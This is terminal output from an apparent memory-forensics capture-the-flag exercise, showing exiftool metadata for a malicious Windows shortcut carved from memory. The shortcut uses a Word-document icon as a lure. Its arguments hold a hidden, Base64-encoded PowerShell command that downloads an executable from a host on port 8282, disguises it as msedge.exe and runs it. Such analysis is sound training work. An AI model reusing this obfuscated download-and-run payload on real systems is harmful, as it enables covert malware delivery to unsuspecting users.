 remnux@Win10CTF:~/win/chal_mem_search$ exiftool file.0xcd88cebc26c0.0xcd88ced4e5f0.DataSectionObject.read_this_as_admin.lnknload.dat
Error: File not found - file.0xcd88cebc26c0.0xcd88ced4e5f0.DataSectionObject.read_this_as_admin.lnknload.dat
remnux@Win10CTF:~/win/chal_mem_search$ exiftool /tmp/file.0xcd88cebc26c0.0xcd88ced4e5f0.DataSectionObject.read_this_as_admin.lnknload.dat
ExifTool Version Number : 12.60
File Name : file.0xcd88cebc26c0.0xcd88ced4e5f0.DataSectionObject.read_this_as_admin.lnknload.dat
Directory : /tmp
File Size : 4.1 kB
File Modification Date/Time : 2024:06:22 11:57:57+00:00
File Access Date/Time : 2024:06:22 11:57:56+00:00
File Inode Change Date/Time : 2024:06:22 11:57:57+00:00
File Permissions : -rw-------
File Type : LNK
File Type Extension : lnk
MIME Type : application/octet-stream
Flags : IDList, LinkInfo, RelativePath, WorkingDir, CommandArgs, IconFile, Unicode, ExpIcon
File Attributes : Archive
Create Date : 2024:02:16 01:33:59+00:00
Access Date : 2024:05:11 09:11:30+00:00
Modify Date : 2024:02:16 01:33:59+00:00
Target File Size : 455680
Icon Index : (none)
Run Window : Normal
Hot Key : (none)
Target File DOS Name : powershell.exe
Drive Type : Fixed Disk
Drive Serial Number : B524-0E74
Volume Label :
Local Base Path : C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Relative Path : ..\..\..\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Working Directory : C:\Windows\System32
Command Line Arguments : -window hidden -noni -enc JAB1AD0AJwBoAHQAJwArACcAdABwADoALwAvADEAOQAyAC4AMQA2ADgALgAwAC4AMQA2ADoAOAAyADgAMgAvAEIAN
gA0AF8AZABlAGMAJwArACcAbwBkAGUAXwBSAGsAeABCAFIAMwB0AEUAWQBYAGwAMQBiAFYAOQAwAGEARwBsAHoAWAAnACsAJwAyAGwAegBYADMATgBsAFkAMwBKAGwAZABGADkAbQBhAFcAeABsAG
YAUQAlADMAJwArACcARAAlADMARAAvAGMAaABhAGwAbABfAG0AZQBtAF8AcwBlACcAKwAnAGEAcgBjAGgALgBlACcAKwAnAHgAZQAnADsAJAB0AD0AJwBXAGEAbgAnACsAJwBpAFQAZQBtACcAKwA
nAHAAJwA7AG0AawBkAGkAcgAgAC0AZgBvAHIAYwBlACAAJABlAG4AdgA6AFQATQBQAFwALgAuAFwAJAB0ADsAdAByAHkAewBpAHcAcgAgACQAdQAgAC0ATwB1AHQARgBpAGwAZQAgACQAZABcAG0A
cwBlAGQAZwBlAC4AZQB4AGUAOwAmACAAJABkAFwAbQBzAGUAZABnAGUALgBlAHgAZQA7AH0AYwBhAHQAYwBoAHsAfQA=
Icon File Name : C:\hack\shared\read_this.docx
Machine ID : desktop-8lr4rba